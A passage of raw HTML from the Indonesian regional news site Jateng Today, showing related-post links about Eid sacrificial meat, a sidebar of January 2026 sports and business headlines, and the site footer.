				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/traveling-wisata-jawa-tengah" class="entry-category entry-category-item-1741">Traveling</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/dusun-terpencil-di-klaten-ini-diusulkan-jadi-objek-wisata" rel="bookmark">Dusun Terpencil di Klaten Ini Diusulkan jadi Objek Wisata</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2020-08-01T19:14:36+07:00">1 Agustus 2020, 7:14 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-110900 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-daging-kurban tag-hewan-kurban tag-idul-adha tag-jne tag-promo-jne tag-tiki">
	<div class="entry-featured-media " ><a title="JNE Bagikan 4.000 Daging Hewan Kurban" class="g1-frame" href="https://jatengtoday.com/jne-bagikan-4-000-daging-hewan-kurban"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2022/07/74902029-1888-43BC-A618-D127BB1A8938.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/jne-bagikan-4-000-daging-hewan-kurban" rel="bookmark">JNE Bagikan 4.000 Daging Hewan Kurban</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2022-07-11T17:49:24+07:00">11 Juli 2022, 5:49 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-54633 post type-post status-publish format-standard has-post-thumbnail category-berita-jawa-tengah tag-act tag-act-jateng tag-distribusi-daging-kurban tag-global-qurban-act-jawa-tengah tag-pembagian-daging-kurban">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah" class="entry-category entry-category-item-16">Berita</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/ber-apd-lengkap-tim-act-jateng-sembelih-hewan-kurban-dan-dibagikan-ke-pelosok-desa" rel="bookmark">Ber-APD Lengkap, Tim ACT Jateng Sembelih Hewan Kurban dan Dibagikan ke Pelosok Desa</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2020-08-01T19:46:03+07:00">1 Agustus 2020, 7:46 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-54578 post type-post status-publish format-standard has-post-thumbnail category-gaya-hidup tag-daging-kambing tag-daging-kurban tag-daging-sapi tag-mengolah-daging-kurban tag-olahan-daging-kurban tag-sate-kambing">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup" class="entry-category entry-category-item-22">Gaya Hidup</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/kesalahan-yang-sering-terjadi-saat-mengolah-daging-kurban" rel="bookmark">Kesalahan yang Sering Terjadi saat Mengolah Daging Kurban</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2020-07-31T15:58:19+07:00">31 Juli 2020, 3:58 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-54550 post type-post status-publish format-standard has-post-thumbnail category-peristiwa tag-antrean-daging-kurban tag-daging-kurban tag-idul-adha tag-pembagian-daging-kurban tag-shalat-ied-gubernur">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/peristiwa" class="entry-category entry-category-item-265">Peristiwa</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/salat-ied-di-masjid-kantor-kemenag-gubernur-lanjut-pantau-majt-dan-baiturrahman" rel="bookmark">Salat Ied di Masjid Kantor Kemenag, Gubernur Lanjut Pantau MAJT dan Baiturrahman</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2020-07-31T10:27:26+07:00">31 Juli 2020, 10:27 AM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-54493 post type-post status-publish format-standard has-post-thumbnail category-gaya-hidup tag-daging-kurban tag-mengolah-jeroan-kambing tag-tips-jatengtoday tag-tips-makanan-sehat">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup" class="entry-category entry-category-item-22">Gaya Hidup</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/tips-hilangkan-bau-prengus-jeroan-kambing" rel="bookmark">Tips Hilangkan Bau Prengus Jeroan Kambing</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2020-07-30T16:52:54+07:00">30 Juli 2020, 4:52 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>


	<meta itemprop="mainEntityOfPage" content="https://jatengtoday.com/jauh-dari-permukiman-pengantar-daging-kurban-di-dusun-girpasang-harus-naik-turun-jurang"/>

	
			<meta itemprop="dateModified"
		      content="2022-01-03T05:47:59"/>
	
	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="Jateng Today" />
		<meta itemprop="url" content="https://jatengtoday.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png" />
		</span>
	</span>
	</article>


				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3">
	<aside id="bimber_widget_posts-600060009" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Terbaru</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-listxxs-mod01">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
				
											<li class="g1-collection-item">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-140854 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-anastasia-guerra tag-bandung-bjb-tandamata tag-berita-proliga tag-jakarta-pertamina-enduro tag-kejutan-proliga-2026 tag-megawati-hangestri tag-proliga-2026 tag-sonaly-cidrao">
	<div class="entry-featured-media " ><a title="Proliga 2026: bjb Tandamata Taklukkan Juara Bertahan Pertamina Enduro 3-2" class="g1-frame" href="https://jatengtoday.com/proliga-2026-bjb-tandamata-taklukkan-juara-bertahan-pertamina-enduro-3-2"><div class="g1-frame-inner"><img width="364" height="205" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-22_23-23-48-464-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-22_23-23-48-464-364x205.jpg 364w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-22_23-23-48-464-300x169.jpg 300w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-22_23-23-48-464-192x108.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-22_23-23-48-464-384x216.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-22_23-23-48-464-561x315.jpg 561w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-22_23-23-48-464-265x149.jpg 265w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-22_23-23-48-464-531x298.jpg 531w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-22_23-23-48-464.jpg 600w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-bjb-tandamata-taklukkan-juara-bertahan-pertamina-enduro-3-2" rel="bookmark">Proliga 2026: bjb Tandamata Taklukkan Juara Bertahan Pertamina Enduro 3-2</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/redaksijatengtoday" title="Posts by Redaksi Jateng Today" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/78bff3b2232986eb8efff976b9705b8154914a21e6a359b6785f2f202e59443a?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/78bff3b2232986eb8efff976b9705b8154914a21e6a359b6785f2f202e59443a?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>Redaksi Jateng Today</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-22T23:31:35+07:00">22 Januari 2026, 11:31 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140851 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng">
	<div class="entry-featured-media " ><a title="Wujud Kepedulian, Bank Jateng Bantu Bangun Rumah Korban Longsor" class="g1-frame" href="https://jatengtoday.com/wujud-kepedulian-bank-jateng-bantu-bangun-rumah-korban-longsor"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260122-WA0008-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260122-WA0008-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260122-WA0008-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260122-WA0008-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260122-WA0008-180x135.jpg 180w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260122-WA0008-561x421.jpg 561w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/wujud-kepedulian-bank-jateng-bantu-bangun-rumah-korban-longsor" rel="bookmark">Wujud Kepedulian, Bank Jateng Bantu Bangun Rumah Korban Longsor</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140848 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-dealer tag-jaecoo tag-mobil-listrik tag-semarang">
	<div class="entry-featured-media " ><a title="JAECOO Resmikan Dealer 3S di Semarang, Perkuat Layanan dan Jaringan di Jawa Tengah" class="g1-frame" href="https://jatengtoday.com/jaecoo-resmikan-dealer-3s-di-semarang-perkuat-layanan-dan-jaringan-di-jawa-tengah"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/P_20260122_111955_1-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/P_20260122_111955_1-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/P_20260122_111955_1-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/P_20260122_111955_1-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/P_20260122_111955_1-180x135.jpg 180w, https://jatengtoday.com/wp-content/uploads/2026/01/P_20260122_111955_1-561x421.jpg 561w, https://jatengtoday.com/wp-content/uploads/2026/01/P_20260122_111955_1-1122x841.jpg 1122w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/jaecoo-resmikan-dealer-3s-di-semarang-perkuat-layanan-dan-jaringan-di-jawa-tengah" rel="bookmark">JAECOO Resmikan Dealer 3S di Semarang, Perkuat Layanan dan Jaringan di Jawa Tengah</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140842 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-bandung-bjb-tandamata tag-berita-proliga tag-jakarta-electric-pln tag-klasemen-proliga-2026 tag-neriman-ozsoy tag-proliga-2026 tag-voli-proliga">
	<div class="entry-featured-media " ><a title="Proliga 2026: Drama Lima Set! Jakarta Electric PLN Jungkalkan bjb Tandamata" class="g1-frame" href="https://jatengtoday.com/proliga-2026-drama-lima-set-jakarta-electric-pln-jungkalkan-bjb-tandamata"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-17_20-49-45-849-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-17_20-49-45-849-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-17_20-49-45-849-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-17_20-49-45-849-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-17_20-49-45-849-180x135.jpg 180w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-drama-lima-set-jakarta-electric-pln-jungkalkan-bjb-tandamata" rel="bookmark">Proliga 2026: Drama Lima Set! Jakarta Electric PLN Jungkalkan bjb Tandamata</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140839 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-milklife-soccer tag-semarang">
	<div class="entry-featured-media " ><a title="Diikuti 1.239 Peserta, MilkLife Soccer Challenge Semarang Seri 2 Jadi Pembuka Kompetisi Tahun 2026" class="g1-frame" href="https://jatengtoday.com/diikuti-1-239-peserta-milklife-soccer-challenge-semarang-seri-2-jadi-pembuka-kompetisi-tahun-2026"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/Foto-01_1-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Foto-01_1-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/Foto-01_1-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Foto-01_1-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Foto-01_1-180x135.jpg 180w, https://jatengtoday.com/wp-content/uploads/2026/01/Foto-01_1-561x421.jpg 561w, https://jatengtoday.com/wp-content/uploads/2026/01/Foto-01_1-1122x841.jpg 1122w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/diikuti-1-239-peserta-milklife-soccer-challenge-semarang-seri-2-jadi-pembuka-kompetisi-tahun-2026" rel="bookmark">Diikuti 1.239 Peserta, MilkLife Soccer Challenge Semarang Seri 2 Jadi Pembuka Kompetisi Tahun 2026</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140836 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-berita-voli tag-sbv-vopas tag-turnamen-voli tag-voli-jawa-tengah tag-voli-semarang tag-walikota-cup-2026">
	<div class="entry-featured-media " ><a title="Walikota Cup 2026 Resmi Digelar, 36 Klub Voli Semarang Siap Adu Gengsi di GOR Vopas" class="g1-frame" href="https://jatengtoday.com/walikota-cup-2026-resmi-digelar-36-klub-voli-semarang-siap-adu-gengsi-di-gor-vopas"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-17_11-23-30-191-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-17_11-23-30-191-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-17_11-23-30-191-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-17_11-23-30-191-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-17_11-23-30-191-180x135.jpg 180w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/walikota-cup-2026-resmi-digelar-36-klub-voli-semarang-siap-adu-gengsi-di-gor-vopas" rel="bookmark">Walikota Cup 2026 Resmi Digelar, 36 Klub Voli Semarang Siap Adu Gengsi di GOR Vopas</a></h3>	</header>

	</article>
						</li>
					
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><aside id="bimber_widget_posts-600060010" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Trending Now</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-otxtlist" style="max-width: 364px;">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140854 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-anastasia-guerra tag-bandung-bjb-tandamata tag-berita-proliga tag-jakarta-pertamina-enduro tag-kejutan-proliga-2026 tag-megawati-hangestri tag-proliga-2026 tag-sonaly-cidrao">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-bjb-tandamata-taklukkan-juara-bertahan-pertamina-enduro-3-2" rel="bookmark">Proliga 2026: bjb Tandamata Taklukkan Juara Bertahan Pertamina Enduro 3-2</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-22T23:31:35+07:00">22 Januari 2026, 11:31 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140851 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/wujud-kepedulian-bank-jateng-bantu-bangun-rumah-korban-longsor" rel="bookmark">Wujud Kepedulian, Bank Jateng Bantu Bangun Rumah Korban Longsor</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-22T17:25:24+07:00">22 Januari 2026, 5:25 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140848 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-dealer tag-jaecoo tag-mobil-listrik tag-semarang">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/jaecoo-resmikan-dealer-3s-di-semarang-perkuat-layanan-dan-jaringan-di-jawa-tengah" rel="bookmark">JAECOO Resmikan Dealer 3S di Semarang, Perkuat Layanan dan Jaringan di Jawa Tengah</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-22T17:17:18+07:00">22 Januari 2026, 5:17 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140842 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-bandung-bjb-tandamata tag-berita-proliga tag-jakarta-electric-pln tag-klasemen-proliga-2026 tag-neriman-ozsoy tag-proliga-2026 tag-voli-proliga">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-drama-lima-set-jakarta-electric-pln-jungkalkan-bjb-tandamata" rel="bookmark">Proliga 2026: Drama Lima Set! Jakarta Electric PLN Jungkalkan bjb Tandamata</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-17T21:18:54+07:00">17 Januari 2026, 9:18 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140839 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-milklife-soccer tag-semarang">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/diikuti-1-239-peserta-milklife-soccer-challenge-semarang-seri-2-jadi-pembuka-kompetisi-tahun-2026" rel="bookmark">Diikuti 1.239 Peserta, MilkLife Soccer Challenge Semarang Seri 2 Jadi Pembuka Kompetisi Tahun 2026</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-17T16:10:15+07:00">17 Januari 2026, 4:10 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140836 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-berita-voli tag-sbv-vopas tag-turnamen-voli tag-voli-jawa-tengah tag-voli-semarang tag-walikota-cup-2026">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/walikota-cup-2026-resmi-digelar-36-klub-voli-semarang-siap-adu-gengsi-di-gor-vopas" rel="bookmark">Walikota Cup 2026 Resmi Digelar, 36 Klub Voli Semarang Siap Adu Gengsi di GOR Vopas</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-17T11:32:51+07:00">17 Januari 2026, 11:32 AM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside></div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->



	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" width="300" height="300" alt="logo jateng today"/></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Diterbitkan oleh <b>Cakra Media Jateng</b>
<br/>
<br/><strong>Kantor, Redaksi: </strong>
Kantor Jateng Today  Jl. Branjangan No. 10 Tanjung Mas Kec. Semarang Utara Kota Semarang Jawa Tengah 50174  
<br/><strong>Telp:</strong> 024-8694252 
<br/><strong>email:</strong> redaksijatengtoday@gmail.com 
<br/><strong>Kontak Redaksi:</strong>+62 813-2620-1948 
<br/><strong>Direktur:</strong> Agus Suryo Winarto 
<br/><strong>Pemimpin Redaksi:</strong> Tri Wuryono 
<br/><strong>Redaksi:</strong> Abdul Mughiz, Ajie Mahendra, Baihaqi  
<br/>Keuangan/Iklan: Dyah Maulida Utami 
<br/><strong>Webmaster dan Opini Pembaca:</strong> Day Milovich (088 200 3248 100)</div></aside>		</div>

		<div class="g1-column g1-column-1of3">
					</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">© 2026 Jateng Today</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>
					
			<a class="g1-footer-stamp" href="/">
			<img class="g1-footer-stamp-icon" width="56" height="35" src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" loading="lazy" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg 2x" alt="" />			</a>

				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
